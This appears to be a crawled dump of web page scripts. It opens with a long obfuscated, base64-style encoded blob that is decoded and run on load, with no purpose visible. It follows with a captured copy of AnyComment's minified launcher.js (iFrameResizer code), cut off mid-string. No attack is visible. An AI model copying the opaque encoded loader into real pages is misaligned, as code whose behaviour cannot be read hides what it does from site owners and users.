Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+P6Y+M6Y+C6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6S6Y+F6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+K6Y+E6Y+L6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y6V6Y+G6Y6V6Y+G6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+W6Y+R6Y+Q6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+T6Y+M6Y+K6Y+N6Y+X6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6T6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6S6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+F6Y+M6Y+R6Y+O6Y6Z6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+B6Y6a6Y+B6Y6a6Y+B6Y6a6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6V6Y+F6Y6U6Y6S6Y6U6Y6Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6W6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6S6Y+Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+H6Y+G6Y+A6Y+M6Y+R6Y+C6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y6N6Y6W6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6W6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y+B6Y+G6Y+B6Y+G6Y+B6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.anycomment.io/assets/js/launcher.js
body_size: 8328
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"pyEA":[function(require,module,exports) {
var define;
var e;!function(n){if("undefined"!=typeof window){var i,t=0,o=!1,r=!1,a="message".length,s="[iFrameSizer]",d=s.length,c=null,u=window.requestAnimationFrame,f={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},l={},m=null,g={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClosed:function(){},onInit:function(){},onMessage:function(){M("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},h={};window.jQuery&&((i=window.jQuery).fn?i.fn.iFrameResize||(i.fn.iFrameResize=function(e){return this.filter("iframe").each(function(n,i){P(i,e)}).end()}):I("","Unable to bind to jQuery, it is not fully loaded.")),"function"==typeof e&&e.amd?e([],V):"object"==typeof module&&"object"==typeof module.exports&&(module.exports=V()),window.iFrameResize=window.iFrameResize||V()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function p(e,n,i){e.addEventListener(n,i,!1)}function b(e,n,i){e.removeEventListener(n,i,!1)}function y(e){return s+"["+function(e){var n="Host page: "+e;return window.top!==window.self&&(n=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),n}(e)+"]"}function v(e){return l[e]?l[e].log:o}function F(e,n){x("log",e,n,v(e))}function I(e,n){x("info",e,n,v(e))}function M(e,n){x("warn",e,n,!0)}function x(e,n,i,t){!0===t&&"object"==typeof window.console&&console[e](y(n),i)}function k(e){function n(){i("Height"),i("Width"),H(function(){C(x),T(k),m("onResized",x)},x,"init")}function i(e){var n=Number(l[k]["max"+e]),i=Number(l[k]["min"+e]),t=e.toLowerCase(),o=Number(x[t]);F(k,"Checking "+t+" is in range "+i+"-"+n),o<i&&(o=i,F(k,"Set "+t+" to min value")),o>n&&(o=n,F(k,"Set "+t+" to max value")),x[t]=""+o}function t(e){return v.substr(v.indexOf(":")+a+e)}function o(e,n){var i,t,o;i=function(){var i,t;S("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),t=x.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:t.height,iframeWidth:t.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(t.top-i.top,10),offsetLeft:parseInt(t.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,n)},t=32,h[o=n]||(h[o]=setTimeout(function(){h[o]=null,i()},t))}function r(e){var n=e.getBoundingClientRect();return E(k),{x:Math.floor(Number(n.left)+Number(c.x)),y:Math.floor(Number(n.top)+Number(c.y))}}function u(e){var n=e?r(x.iframe):{x:0,y:0},i={x:Number(x.width)+n.x,y:Number(x.height)+n.y};F(k,"Reposition requested from iFrame (offset x:"+n.x+" y:"+n.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):M(k,"Unable to scroll to requested position, window.parentIFrame not found"):(c=i,f(),F(k,"--"))}function f(){!1!==m("onScroll",c)?T(k):W()}function m(e,n){return z(k,e,n)}var g,w,y,v=e.data,x={},k=null;"[iFrameResizerChild]Ready"===v?function(){for(var e in l)S("iFrame requested init",j(e),document.getElementById(e),e)}():s===(""+v).substr(0,d)&&v.substr(d).split(":")[0]in l?(y=v.substr(d).split(":"),x={iframe:l[y[0]]&&l[y[0]].iframe,id:y[0],height:y[1],width:y[2],type:y[3]},k=x.id,l[k]&&(l[k].loaded=!0),(w=x.type in{true:1,false:1,undefined:1})&&F(k,"Ignoring init message from meta parent page"),!w&&function(e){var n=!0;return l[e]||(n=!1,M(x.type+" No settings for "+e+". Message was: "+v)),n}(k)&&(F(k,"Received: "+v),g=!0,null===x.iframe&&(M(k,"IFrame ("+x.id+") not found"),g=!1),g&&function(){var n,i=e.origin,t=l[k]&&l[k].checkOrigin;if(t&&""+i!="null"&&!(t.constructor===Array?function(){var e=0,n=!1;for(F(k,"Checking connection is from allowed list of origins: "+t);e<t.length;e++)if(t[e]===i){n=!0;break}return n}():(n=l[k]&&l[k].remoteHost,F(k,"Checking connection is from: "+n),i===n)))throw new Error("Unexpected message received from: "+i+" for "+x.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the 